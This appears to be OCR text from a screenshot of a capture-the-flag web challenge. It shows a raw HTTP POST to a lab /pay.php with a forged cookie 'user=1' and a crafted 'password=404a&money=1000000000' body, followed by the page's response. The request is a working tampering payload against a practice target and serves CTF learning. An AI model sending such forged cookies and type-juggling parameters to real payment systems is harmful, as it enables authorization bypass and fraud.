 POST /pay.php HTTP/1.1
Host:
8c32fe03-e1d2-4f51-8012-cfd9e113388f.node3.buuoj.cn
Proxy-Connection: keep-alive
Content-Length: 30
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://8c32fe03-e1d2-4f51-8012-cfd9e113388f.node3.buuoj
.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Referer:
http://8c32fe03-e1d2-4f51-8012-cfd9e113388f.node3.buuoj.
cn/pay.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=175b7bc59d4266-032275eb541e94-4353760-144
000-175b7bc59d5358; user=1
password=404a&money=1000000000
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from
CUIT!!!</br>
You must be answer the correct
password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>Nember lenth is
too long</br>
</p>
<hr />